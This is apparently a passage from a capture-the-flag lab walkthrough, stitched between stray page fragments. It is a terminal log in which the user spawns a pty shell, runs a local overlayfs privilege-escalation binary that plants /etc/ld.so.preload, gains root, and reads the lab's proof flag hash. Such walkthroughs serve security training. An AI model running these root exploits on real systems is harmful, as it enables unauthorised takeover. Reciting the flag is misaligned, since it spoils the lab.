 applicable law.
Last login: Wed Oct 25 02:52:21 2023 from 192.168.5.11
Could not chdir to home directory /home/overflow: No such file or directory
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
overflow@troll:/$ cd /tmp
overflow@troll:/tmp$ ls
37292  ofs  ofs.c
overflow@troll:/tmp$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
# cd /root
# ls
proof.txt
# cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
#
11 folders | 23 files: 94.8 MiB (99,376,694 bytes) | Free space: 55.8 GiB